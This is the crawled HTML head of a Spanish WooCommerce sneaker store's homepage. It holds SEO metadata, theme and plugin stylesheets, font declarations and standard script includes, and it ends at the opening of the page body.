

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topzapas.com/
body_size: 22503
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://topzapas.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>topzapas</title>
	<meta name="description" content="Encuentra las mejores marcas en urban style en topzapas. Tenemos un amplio catálogo de sneakers" />
	<link rel="canonical" href="https://topzapas.com/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="topzapas" />
	<meta property="og:description" content="Encuentra las mejores marcas en urban style en topzapas. Tenemos un amplio catálogo de sneakers" />
	<meta property="og:url" content="https://topzapas.com/" />
	<meta property="og:site_name" content="topzapas" />
	<meta property="article:modified_time" content="2023-05-18T04:01:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topzapas.com/","url":"https://topzapas.com/","name":"topzapas","isPartOf":{"@id":"https://topzapas.com/#website"},"primaryImageOfPage":{"@id":"https://topzapas.com/#primaryimage"},"image":{"@id":"https://topzapas.com/#primaryimage"},"thumbnailUrl":"","datePublished":"2016-07-04T10:31:29+00:00","dateModified":"2023-05-18T04:01:50+00:00","description":"Encuentra las mejores marcas en urban style en topzapas. Tenemos un amplio catálogo de sneakers","breadcrumb":{"@id":"https://topzapas.com/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://topzapas.com/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://topzapas.com/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://topzapas.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://topzapas.com/#website","url":"https://topzapas.com/","name":"topzapas","description":"Tienda online de Zapatillas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topzapas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=7f37db73450aecec0847' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.0' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.0' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.0' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />
<link rel="alternate" type="application/rss+xml" title="topzapas &raquo; Feed" href="https://topzapas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="topzapas &raquo; Feed de los comentarios" href="https://topzapas.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topzapas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopzapas.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topzapas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopzapas.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://topzapas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//topzapas.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://topzapas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://topzapas.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://topzapas.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.0' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.0);
				src:
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.0) format("embedded-opentype"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.0) format("woff2"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.0) format("truetype"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.0) format("woff"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.0#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://topzapas.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://topzapas.com/wp-content/themes/flatsome/style.css?ver=3.17.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://topzapas.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://topzapas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topzapas.com/wp-json/wp/v2/pages/72827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topzapas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://topzapas.com/' />
<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:rgba(255,255,255,0.42)!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-72827 wp-theme-flatsome theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
